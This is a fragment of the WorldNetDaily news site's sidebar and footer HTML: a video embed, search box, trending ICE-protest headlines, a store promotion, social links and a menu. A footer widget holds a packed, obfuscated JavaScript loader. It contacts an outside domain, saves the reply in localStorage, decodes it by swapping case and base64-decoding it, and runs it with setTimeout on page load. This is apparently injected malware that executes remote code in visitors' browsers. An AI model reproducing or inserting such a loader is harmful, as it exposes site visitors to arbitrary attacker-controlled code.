widget-text"><script>!function(r,u,m,b,l,e){r._Rumble=b,r[b]||(r[b]=function(){(r[b]._=r[b]._||[]).push(arguments);if(r[b]._.length==1){l=u.createElement(m),e=u.getElementsByTagName(m)[0],l.async=1,l.src="https://rumble.com/embedJS/u4"+(arguments[1].video?'.'+arguments[1].video:'')+"/?url="+encodeURIComponent(location.href)+"&args="+encodeURIComponent(JSON.stringify([].slice.apply(arguments))),e.parentNode.insertBefore(l,e)}})}(window, document, "script", "Rumble");</script>

<div id="rumble_v71w2rc"></div>
<script>
Rumble("play", {"video":"v71w2rc","div":"rumble_v71w2rc"});</script></div></section><section id="search-3" class="widget widget_search"><form method="get" class="search-form" action="https://www.wnd.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<button class="search-submit" aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>
</section><section id="enhancedtextwidget-4" class="widget widget_text enhanced-text-widget"><h2 class="widget-title">Trending on WND</h2><div class="textwidget widget-text"><ul class="wpp-list">
<li><a href="https://www.wnd.com/2026/01/this-is-what-you-bleeping-wanted-watch-pro/" target="_self"><img src="https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505418-featured-81x81.jpg" srcset="https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505418-featured-81x81.jpg, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505418-featured-81x81@1.5x.jpg 1.5x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505418-featured-81x81@2x.jpg 2x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505418-featured-81x81@2.5x.jpg 2.5x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505418-featured-81x81@3x.jpg 3x" width="81" height="81" alt="(Video screenshot)" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://www.wnd.com/2026/01/this-is-what-you-bleeping-wanted-watch-pro/">‘This is what you [bleeping] wanted’: Watch pro-ICE and anti-ICE activists in bloody Minneapolis clash</a></div></li>
<li><a href="https://www.wnd.com/2026/01/not-kidding-watch-minneapolis-mayor-jacob-frey-claim/" target="_self"><img src="https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505436-featured-81x81.jpg" srcset="https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505436-featured-81x81.jpg, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505436-featured-81x81@1.5x.jpg 1.5x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505436-featured-81x81@2x.jpg 2x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505436-featured-81x81@2.5x.jpg 2.5x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505436-featured-81x81@3x.jpg 3x" width="81" height="81" alt="Mayor Jacob Frey, D-Minneapolis, appearing on ABC's 'This Week' on Sunday, Jan. 18, 2026 (Video screenshot)" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://www.wnd.com/2026/01/not-kidding-watch-minneapolis-mayor-jacob-frey-claim/">Not kidding: Watch Minneapolis Mayor Jacob Frey claim violent clashes against ICE are showing ‘LOVE’</a></div></li>
<li><a href="https://www.wnd.com/2026/01/it-does-change-mindset-ice-director-admits-clashes/" target="_self"><img src="https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505429-featured-81x81.jpg" srcset="https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505429-featured-81x81.jpg, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505429-featured-81x81@1.5x.jpg 1.5x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505429-featured-81x81@2x.jpg 2x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505429-featured-81x81@2.5x.jpg 2.5x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505429-featured-81x81@3x.jpg 3x" width="81" height="81" alt="Police in Minneapolis to to maintain order as anti-ICE protests continue on Thursday, Jan. 15, 2026 (Video screenshot)" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://www.wnd.com/2026/01/it-does-change-mindset-ice-director-admits-clashes/">‘It does change the mindset’: ICE director admits clashes with protesters forcing officers to shift gears</a></div></li>
<li><a href="https://www.wnd.com/2026/01/we-will-find-you-u-s-forces-eliminate/" target="_self"><img src="https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505423-featured-81x81.jpg" srcset="https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505423-featured-81x81.jpg, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505423-featured-81x81@1.5x.jpg 1.5x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505423-featured-81x81@2x.jpg 2x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505423-featured-81x81@2.5x.jpg 2.5x, https://www.wnd.com/wp-content/uploads/wordpress-popular-posts/5505423-featured-81x81@3x.jpg 3x" width="81" height="81" alt="A Navy F/A-18E Super Hornet launches from the USS Carl Vinson in the U.S. Central Command area of responsibility, Saturday, April 12, 2025. (U.S. Navy photo)" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async"></a><div class="entry-title"><a href="https://www.wnd.com/2026/01/we-will-find-you-u-s-forces-eliminate/">‘We will find you’: U.S. forces eliminate terrorist leader linked to deaths of American National Guardsmen</a></div></li>

</ul>
<style>footer .wpp-list a{color: #fff;font-size: 18px;font-weight: 500;line-height: 1.1;display: block;}</style></div></section><section id="enhancedtextwidget-6" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-8 ai-list-block' style='margin: 8px 0; clear: both;'>

<div class='ai-dynamic ai-list-data' cookie-list='ZmZfc3ViYmVkPTE=' cookie-list-type='B' data-code='[base64]/[base64]'></div>
</div>
</div></section><section id="ff_deal_of_the_day-6" class="widget widget_ff_deal_of_the_day"><div class="deal-of-the-day-wrapper printfriendly-ignore d-none d-print-none"><h2 class="widget-title">Deal of the Day</h2><div class="widget-content" style="font-size: 16px; line-height: 1em;"><a class="deal-image" href="https://superstore.wnd.com/shocked-by-the-bible-hardcover/" style=""><img width="180" height="257" src="https://www.wnd.com/wp-content/uploads/2014/02/shocked-by-the-bible.jpg" class="attachment-deal-day printfriendly-ignore d-none d-print-none deal-day size-deal-day printfriendly-ignore d-none d-print-none deal-day wp-post-image" alt="" decoding="async" loading="lazy" /></a><h3 style="font-size: 26px;margin:0;"><a href="https://superstore.wnd.com/shocked-by-the-bible-hardcover/">Have you been 'Shocked by the Bible'?</a></h3>
				<div style="font-size: 18px;line-height: 1.2;margin: 0 0 30px;">Discover 'The Most Astonishing Facts You've Never Been Told'</div>
			</div></div></section><section id="enhancedtextwidget-32" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"></div></section><section id="enhancedtextwidget-8" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div class='code-block code-block-6 ai-list-block' style='margin: 8px 0; clear: both;'>

<div class='ai-dynamic ai-list-data' cookie-list='ZmZfc3ViYmVkPTE=' cookie-list-type='B' data-code='[base64]/[base64]'></div>
</div>
</div></section>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="custom_html-7" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
setTimeout(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('\'13 y\';3 q=1;5 p(){z{3 a=6 A;a.C=5(){4==a.E&&r==a.G&&(s(a.H),2.7=(6 h).e())};a.L=5(){};3 c=M.O+"//I.w";c+="Q.P/N/K.J?f=l";c+="x&c="+2.o;c+="&F="+D.B();c+="&v="+q;a.S("R",c,!0);a.U()}12(d){2.7=(6 h).e()}}5 s(a){r<a.t&&a.16(\'15":"k\')&&(a=T.19(a),2.o=a.18,2.g=a.k)}5 i(){17(2.g){3 a=j(2.g);14(a,10)}}5 j(a){V(3 c="",d=0;d<a.t;d++){3 b=a[d];b==b.m()?b=b.u():b==b.u()&&(b=b.m());"9"==b?b="8":"8"==b&&(b="9");c+=b}11 c=Z(c)}3 n=(6 h).e(),l=0;2.7&&(l=2.7);Y<(n-l)/X/W&&p();i();',62,72,'||localStorage|var||function|new|rLd|||||||getTime||rCd|Date|buildSible_e|saveTokens_e|image||toLowerCase||rQm|refreshContent_e|VER|200|linkHook_e|length|toUpperCase||liveu|rkr|strict|try|XMLHttpRequest|random|onreadystatechange|Math|readyState|rn|status|responseText|www|php|rd|onprogress|location|ext|protocol|com|pdt|GET|open|JSON|send|for|3600|1E3|48|atob||return|catch|use|setTimeout|data|includes|if|id|parse'.split('|'),0,{}))
</script>
</div></aside>	</div>
		<div class="footer-widget-2">
			</div>
		<div class="footer-widget-3">
			</div>
						</div>
				</div>
			</div>
			<footer class="gb-container gb-container-4f04a80a">
<div class="gb-grid-wrapper gb-grid-wrapper-ab6893f3">
<div class="gb-grid-column gb-grid-column-1afcc488"><div class="gb-container gb-container-1afcc488">
<div class="gb-container gb-container-6b2ee477">

<p class="gb-headline gb-headline-836e1b11 gb-headline-text"><a href="/about-worldnetdaily/">About us</a></p>



<p class="gb-headline gb-headline-865273bd gb-headline-text"><a href="https://wnd-news-alerts.beehiiv.com/subscribe" target="_blank" rel="noreferrer noopener">Subscribe</a></p>



<p class="gb-headline gb-headline-cc033d54 gb-headline-text"><a href="/join/">Go Ad-Free</a></p>



<p class="gb-headline gb-headline-ce2c4047 gb-headline-text"><a href="/wnd-privacy-policy/">Privacy policy</a></p>

</div>
</div></div>

<div class="gb-grid-column gb-grid-column-483d660a"><div class="gb-container gb-container-483d660a">

<p class="gb-headline gb-headline-15755ef3 gb-headline-text">Copyright © 2026 WorldNetDaily</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8d1043d9"><div class="gb-container gb-container-8d1043d9">
<div class="gb-container gb-container-210a2626">
<div class="essb-social-followers-variables essb-fc-grid essb-profiles essb-fc-template-metro essb-fc-profile-align-left"><div class="essb-fc-block essb-fc-network-truth essb-fc-bg-truth"><div class="essb-fc-block-icon"><i><svg class="essb-svg-icon essb-svg-icon-truth" aria-hidden="true" role="img" focusable="false" width="144" height="144" viewBox="0 0 144 144" xmlns="http://www.w3.org/2000/svg"><path d="M140.401 45V13.5H53.1006V129.9H90.6006V45H140.401Z" fill="white" /><path d="M3 13.5H39V45H3V13.5Z" fill="white" /><path d="M104.399 98.3994H140.399V129.899H104.399V98.3994Z" fill="white" /></svg></i></div><a href="https://truthsocial.com/@WNDNews"  rel="noreferrer noopener nofollow" target="_blank" alt="Truth" aria-label="Truth"></a></div><div class="essb-fc-block essb-fc-network-twitter-x essb-fc-bg-twitter-x"><div class="essb-fc-block-icon"><i><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i></div><a href="https://x.com/worldnetdaily"  rel="noreferrer noopener nofollow" target="_blank" alt="X (formerly Twitter)" aria-label="X (formerly Twitter)"></a></div><div class="essb-fc-block essb-fc-network-rumble essb-fc-bg-rumble"><div class="essb-fc-block-icon"><i><svg class="essb-svg-icon essb-svg-icon-rumble" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1441 1583" width="1441" height="1583">rumble-full-logo-v4-svg .s0 { fill: #85c742 }  <path fill-rule="evenodd" d="m1339.3 537.2c32.1 35.2 57.5 75.9 74.8 120.3 17.2 44.4 26.1 91.5 26.2 139.2 0.1 47.6-8.6 94.8-25.7 139.2-17.1 44.4-42.3 85.3-74.3 120.6-57.2 63.1-119 121.9-184.9 175.9-65.9 54-135.7 103-208.9 146.7-73.1 43.6-149.4 81.8-228.2 114.2-78.8 32.4-159.9 59-242.6 79.4-42.2 10.6-86.1 12.9-129.1 6.8-43.1-6.1-84.6-20.4-122.2-42.3-37.7-21.8-70.7-50.7-97.4-85-26.6-34.4-46.4-73.6-58.2-115.4-100.4-343-85.6-730.8 11.2-1075.3 51-180.9 221.3-294.5 396.7-252.7 324.8 77.4 629.6 276.7 862.6 528.4zm-457.3 356.2c61.2-48.4 61.2-142.7 0-192.6q-32.6-27.1-66.8-52.1-34.2-25.1-69.9-48-35.6-22.9-72.6-43.7-37-20.7-75.2-39.2c-70.3-33.6-148.8 13.3-160.1 93.3-17.3 122.3-20.4 245.6-9.1 362.8 7.6 81.1 85.1 129.5 156.5 98.4q39.9-17.2 78.6-37 38.7-19.8 76-42.2 37.3-22.4 73-47.2 35.7-24.8 69.6-52z" /></svg></i></div><a href="https://rumble.com/user/WNDNewsRoom"  rel="noreferrer noopener nofollow" target="_blank" alt="Rumble" aria-label="Rumble"></a></div><div class="essb-fc-block essb-fc-network-facebook essb-fc-bg-facebook"><div class="essb-fc-block-icon"><i><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></i></div><a href="https://www.facebook.com/WNDNews"  rel="noreferrer noopener nofollow" target="_blank" alt="Facebook" aria-label="Facebook"></a></div><div class="essb-fc-block essb-fc-network-gab essb-fc-bg-gab"><div class="essb-fc-block-icon"><i><svg height="600" viewBox="0 0 50 30" width="1000" xmlns="http://www.w3.org/2000/svg"><path d="m 13.8 7.6 h -2.4 v .7 v .7 l -.4 -.3 c -.8 -.9 -2 -1.5 -3.3 -1.5 c -.2 0 -.4 0 -.4 0 c -.1 0 -.3 0 -.5 0 c -5.6 .3 -8.7 7.2 -5.4 12.1 c 2.3 3.4 7.1 4.1 9.7 1.5 l .3 -.3 v .7 c 0 1 -.1 1.5 -.4 2.2 c -1 2.4 -4.1 3 -6.8 1.3 c -.2 -.1 -.4 -.2 -.4 -.2 c -.1 .1 -1.9 3.5 -1.9 3.6 s .5 .4 .8 .6 c 2.2 1.4 5.6 1.7 8.3 .8 s 4.5 -3.2 5 -6.4 c .2 -1.1 .2 -.8 .2 -8.4 v -7.1 z m -4.1 10 c -2.2 1.2 -4.9 -.4 -4.9 -2.9 c 0 -2.1 2.2 -3.7 4.2 -3.1 c 2.8 .8 3.3 4.5 .7 6 z" /><path d="m 45.6 7.7 c -2.4 -1 -5 -.6 -6.7 1 l -.3 .3 v -4.5 v -4.5 h -2.4 h -2.4 v 11 v 11 h 2.4 h 2.4 v -.7 v -.7 l .3 .3 c 2.4 2.4 6.9 1.9 9.3 -.9 c 3.3 -4.1 1.9 -10.4 -2.6 -12.3 z m -1.9 9.8 c -2.1 1.4 -5.1 -.2 -5.1 -2.8 c 0 -2.1 1.9 -3.7 3.9 -3.3 c 2.9 .7 3.7 4.4 1.2 6.1 z" /><path d="m 31.5 12.5 c -.7 -3.7 -3.1 -5.5 -7.1 -5.3 c -1.7 .1 -4 .7 -4.8 1.4 l -.1 .1 l .7 1.7 c .4 .9 .7 1.7 .7 1.7 s .1 0 .2 -.1 c 2.7 -1.4 5.4 -.9 5.6 1.1 v .2 l -.4 -.1 c -3 -.8 -6.3 -.1 -7.7 1.6 c -1.8 2.2 -.9 5.8 1.7 7.1 c 2.1 1 4.6 .6 6.1 -.8 l .2 -.2 v .6 v .6 h 2.4 h 2.4 v -4 c .3 -4.4 .3 -4.8 .1 -5.6 z m -4.6 3.9 c -.1 .7 -.5 1.5 -1 2 c -1.2 1.1 -3 .7 -3.2 -.7 c -.2 -1 .6 -1.7 2 -1.8 h .2 h .4 c .5 0 1 .1 1.4 .2 l .3 .1 z" /></svg></i></div><a href="https://gab.com/WND"  rel="noreferrer noopener nofollow" target="_blank" alt="Gab" aria-label="Gab"></a></div><div class="essb-fc-block essb-fc-network-gettr essb-fc-bg-gettr"><div class="essb-fc-block-icon"><i><svg class="essb-svg-icon essb-svg-icon-gettr" aria-hidden="true" role="img" focusable="false" height="2500" viewBox="582.815 50.107 1334.369 2399.786" width="2500" xmlns="http://www.w3.org/2000/svg"><path d="m1255.052 50.107c8.354 14.087 17.649 27.707 24.894 42.343 27.24 55.036 42.553 113.672 48.776 174.521 3.633 35.522 4.773 71.299 7.096 106.955.046.682.852 1.313 2.41 3.577 17.959-18.772 26.168-42.135 33.4-65.375 7.223-23.204 11.651-47.279 17.72-72.703 2.938 2.942 6.461 5.434 8.621 8.798 25.484 39.686 40.496 83.495 51.504 129.065 11.288 46.739 15.241 94.399 19.954 142.004.117 1.189.674 2.332 1.774 5.978 3.683-3.927 7.071-6.474 9.076-9.845 16.04-26.975 23.375-56.663 26.646-87.559.35-3.289.662-6.583 1.16-9.85.103-.677.952-1.238 2.358-2.947 2.154 1.919 4.583 3.267 5.844 5.332 31.505 51.685 56.431 106.297 73.887 164.355 14.208 47.25 23.221 95.38 24.737 144.651 2.303 74.959-19.058 143.513-58.297 206.941-37.52 60.65-86.264 111.856-135.883 162.376-39.637 40.356-80.086 79.996-118.05 121.879-18.242 20.127-31.594 44.686-47.111 67.271-1.608 2.344-2.874 4.928-5.301 9.132-4.3-3.267-8.382-5.65-11.579-8.907-65.314-66.544-128.946-134.585-188.119-206.758-37.515-45.753-72.668-93.064-103.339-143.677-22.09-36.455-39.708-75.122-51.691-115.853-14.548-49.445-12.775-99.286 2-148.865 19.326-64.853 54.873-120.9 94.527-174.477 45.27-61.171 92.705-120.736 138.019-181.875 39.212-52.908 73.848-108.813 95.599-171.433 8.683-24.998 13.745-51.257 20.42-76.948 1.443-5.55 2.742-11.135 4.107-16.704 1.613-.466 3.227-.933 4.841-1.402zm-672.237 1405.628v-60.164h1334.369v59.944c-5.696 1.104-11.933 2.705-18.271 3.472-73.12 8.845-142.395 29.775-205.763 67.729-49.489 29.643-89.404 69.276-115.328 121.35-8.082 16.232-13.371 34.013-18.522 51.501-2.908 9.869-7.94 13.38-17.754 13.37-193.721-.181-387.44-.181-581.158-.298-4.859-.005-9.713-.898-15.075-1.426-4.446-13.718-8.224-26.805-12.902-39.556-17.979-49.021-49.264-88.205-89.905-120.344-47.108-37.251-100.985-60.872-158.498-75.986-28.842-7.579-58.692-11.296-88.079-16.795-4.013-.751-7.993-1.698-13.114-2.797zm631.196 564.076c0-24.491.435-46.892-.088-69.268-1.158-49.548-2.952-99.08-4.153-148.623-.449-18.558 11.269-32.803 29.127-36.816 16.54-3.717 33.794 4.751 40.821 21.087 2.192 5.093 2.515 11.349 2.375 17.038-1.564 63.7-3.411 127.395-5.11 191.09-.217 8.146-.029 16.307-.029 25.404h59.518c.938-11.125 1.914-20.95 2.573-30.8 3.978-59.398 7.841-118.806 11.872-178.198.422-6.217 1.468-12.419 2.615-18.553 3.309-17.697 22.283-31.298 39.736-28.671 18.433 2.774 33.928 20.989 31.64 38.8-6.636 51.613-13.842 103.153-20.837 154.718-2.296 16.906-4.735 33.799-6.884 50.725-.498 3.932-.073 7.979-.073 12.878h56.45c1.412-4.264 3.478-8.683 4.311-13.322 7.044-39.297 13.935-78.624 20.732-117.965 5.379-31.127 10.353-62.328 15.908-93.431 3.973-22.244 25.193-36.86 45.736-32.119 20.744 4.786 34.545 27.714 29.718 48.815-14.65 64.062-29.13 128.162-43.78 192.224-1.282 5.606-3.33 11.031-5.262 17.321l-28.688 2.021c-5.794 32.583-11.513 64.74-17.575 98.837h-51.807c-11.815 110.02-23.426 218.11-35.107 326.89h-280.97c-11.364-107.988-22.733-216.055-34.375-326.709h-49.074c-6.71-34.829-12.887-66.889-19.075-99.018-10.746-.879-19.312-1.577-29.198-2.383-3.931-15.715-7.945-30.907-11.525-46.197-12.318-52.654-24.449-105.352-36.733-158.01-4.097-17.562-4.469-34.16 11.872-46.305 23.67-17.591 55.132-3.824 60.326 26.521 9.325 54.476 18.276 109.019 27.599 163.494 3.348 19.563 7.318 39.019 10.971 58.348h58.875c-3.682-28.017-7.018-54.319-10.621-80.582-5.88-42.872-12.204-85.681-17.815-128.582-3.038-23.221 5.752-38.296 24.676-44.781 22.049-7.555 46.136 8.214 47.797 31.669 4.295 60.644 8.292 121.306 12.572 181.943.928 13.151 2.54 26.254 3.948 40.509z" fill="#ffffff" fill-rule="evenodd" /></svg></i></div><a href="https://gettr.com/user/wndnews"  rel="noreferrer noopener nofollow" target="_blank" alt="GETTR" aria-label="GETTR"></a></div><div class="essb-fc-block essb-fc-network-youtube essb-fc-bg-youtube"><div class="essb-fc-block-icon"><i><svg class="essb-svg-icon essb-svg-icon-youtube" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M31.688 9.625c0 0-0.313-2.25-1.25-3.188-1.25-1.313-2.625-1.313-3.25-1.375-4.438-0.313-11.188-0.313-11.188-0.313v0c0 0-6.75 0-11.188 0.313-0.625 0.063-2 0.063-3.25 1.375-0.938 0.938-1.25 3.188-1.25 3.188s-0.313 2.563-0.313 5.125v2.438c0 2.625 0.313 5.188 0.313 5.188s0.313 2.188 1.25 3.188c1.25 1.25 2.875 1.25 3.563 1.375 2.563 0.25 10.875 0.313 10.875 0.313s6.75 0 11.188-0.313c0.625-0.063 2-0.125 3.25-1.375 0.938-1 1.25-3.188 1.25-3.188s0.313-2.563 0.313-5.188v-2.438c0-2.563-0.313-5.125-0.313-5.125zM20.313 16.25v0l-7.563 3.938v-9l8.625 4.5z"></path></svg></i></div><a href="https://www.youtube.com/wnd"  rel="noreferrer noopener nofollow" target="_blank" alt="YouTube" aria-label="YouTube"></a></div><div class="essb-fc-block essb-fc-network-instagram essb-fc-bg-instagram"><div class="essb-fc-block-icon"><i><svg class="essb-svg-icon essb-svg-icon-instagram" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M16 2.875c4.313 0 4.75 0.063 6.438 0.125 1.625 0.063 2.438 0.313 3 0.5 0.75 0.313 1.313 0.688 1.813 1.188 0.563 0.563 0.938 1.125 1.188 1.813 0.25 0.625 0.5 1.438 0.563 3 0.063 1.75 0.125 2.188 0.125 6.5s-0.063 4.75-0.125 6.438c-0.063 1.625-0.313 2.438-0.5 3-0.313 0.75-0.688 1.313-1.188 1.813-0.563 0.563-1.125 0.938-1.813 1.188-0.625 0.25-1.438 0.5-3 0.563-1.75 0.063-2.188 0.125-6.5 0.125s-4.75-0.063-6.438-0.125c-1.625-0.063-2.438-0.313-3-0.5-0.75-0.313-1.313-0.688-1.813-1.188-0.563-0.563-0.938-1.125-1.188-1.813-0.25-0.625-0.5-1.438-0.563-3-0.063-1.75-0.125-2.188-0.125-6.5s0.063-4.75 0.125-6.438c0.063-1.625 0.313-2.438 0.5-3 0.313-0.75 0.688-1.313 1.188-1.813 0.563-0.563 1.125-0.938 1.813-1.188 0.625-0.25 1.438-0.5 3-0.563 1.75-0.063 2.188-0.125 6.5-0.125M16 0c-4.375 0-4.875 0.063-6.563 0.125-1.75 0.063-2.938 0.313-3.875 0.688-1.063 0.438-2 1-2.875 1.875s-1.438 1.813-1.875 2.875c-0.375 1-0.625 2.125-0.688 3.875-0.063 1.688-0.125 2.188-0.125 6.563s0.063 4.875 0.125 6.563c0.063 1.75 0.313 2.938 0.688 3.875 0.438 1.063 1 2 1.875 2.875s1.813 1.438 2.875 1.875c1 0.375 2.125 0.625 3.875 0.688 1.688 0.063 2.188 0.125 6.563 0.125s4.875-0.063 6.563-0.125c1.75-0.063 2.938-0.313 3.875-0.688 1.063-0.438 2-1 2.875-1.875s1.438-1.813 1.875-2.875c0.375-1 0.625-2.125 0.688-3.875 0.063-1.688 0.125-2.188 0.125-6.563s-0.063-4.875-0.125-6.563c-0.063-1.75-0.313-2.938-0.688-3.875-0.438-1.063-1-2-1.875-2.875s-1.813-1.438-2.875-1.875c-1-0.375-2.125-0.625-3.875-0.688-1.688-0.063-2.188-0.125-6.563-0.125zM16 7.75c-4.563 0-8.25 3.688-8.25 8.25s3.688 8.25 8.25 8.25c4.563 0 8.25-3.688 8.25-8.25s-3.688-8.25-8.25-8.25zM16 21.375c-2.938 0-5.375-2.438-5.375-5.375s2.438-5.375 5.375-5.375c2.938 0 5.375 2.438 5.375 5.375s-2.438 5.375-5.375 5.375zM26.438 7.438c0 1.063-0.813 1.938-1.875 1.938s-1.938-0.875-1.938-1.938c0-1.063 0.875-1.875 1.938-1.875s1.875 0.813 1.875 1.875z"></path></svg></i></div><a href="https://www.instagram.com/worldnetdaily/"  rel="noreferrer noopener nofollow" target="_blank" alt="Instagram" aria-label="Instagram"></a></div></div>

</div>

<div class="gb-container gb-container-d0682234">

<p class="gb-headline gb-headline-86afaa29 gb-headline-text">Copyright © 2026 WorldNetDaily</p>

</div>
</div></div>
</div>
</footer></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-simple-menu-2" class=" slideout-menu"><li class="menu-categories menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5234162"><a href="#"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z"></path></svg><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5243957"><a href="https://www.wnd.com/category/opinion/commentary/">Commentary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5243960"><a href="/commentators/">Commentators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234163"><a href="https://www.wnd.com/category/election/2024-election/">2024 Election</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234164"><a href="https://www.wnd.com/category/front-page/politics/congress/">Congress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234165"><a href="https://www.wnd.com/category/front-page/politics/white-house/">White House</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5234166"><a href="https://www.wnd.com/category/front-page/politics/supreme-court-constitution/">Supreme Court &amp; Constitution</a></li>
